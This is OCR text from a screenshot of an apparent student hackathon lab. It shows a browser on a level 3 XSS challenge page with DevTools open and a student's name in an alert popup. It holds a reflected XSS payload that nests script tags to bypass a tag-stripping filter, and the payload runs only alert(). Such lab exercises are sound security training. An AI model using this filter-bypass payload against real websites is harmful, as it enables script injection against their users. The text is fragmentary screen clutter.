 Stuck in a Loop? - Digital Techn
CECH Sandbox
jashubuntu
webapplication-jaswanth/labs/
sandbox02.cech.uc.edu/vcac/VMRC/Vmrc.aspx?ReadOnly=0&VirtualMachineID=8a90d411-5942-43a9-9282-748620b16f70
New Tab
http://www.google...
http://www.google...
Gmail
YouTube
Maps
JnanaBhumi
krish
jashubuntu
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the guest.
Activities
Google Chrome
Feb 14 22:24
waph-hackathon.eastus.
waph-hackatho
waph-hackatho
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level3/echo.php?input=<scr<script>...
aswanth Bollepalli");</script>
Gmail
YouTube
Map
...-hackathon.eastus.cloudapp.azure.com says
Level 3 Hacked by jaswanth bollepalli
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse
XHR Fonts Images Media WS Other Disable Cache No Throttling
Preserve log Disable cache No throttling
Initiator Type Transferr... Size
Jaswanth Bollepalli");</script>
document html 267 B (ra... 63 B 129 m
Filter
Invert Hide data URLs Hide extension URLs
All Doc JS Fetch/XHR CSS Font Img Media Manifest WS Wasm Other Blocked response cookies Blocked requests 3rd-party requests
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110
Name
Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cscr%3Cs...
Query String Parameters view source view URL-encoded
input: <scr<script>ipt>alert("Level 3 Hacked by jaswanth bollepalli")</scr</script>ipt>
Errors Warnings Logs Info Debug CSS XHR Requests
echo.php:1:13
1 requests 204 B transferred
3°C
Clear
Search
ENG
IN
22:24
14-02-2024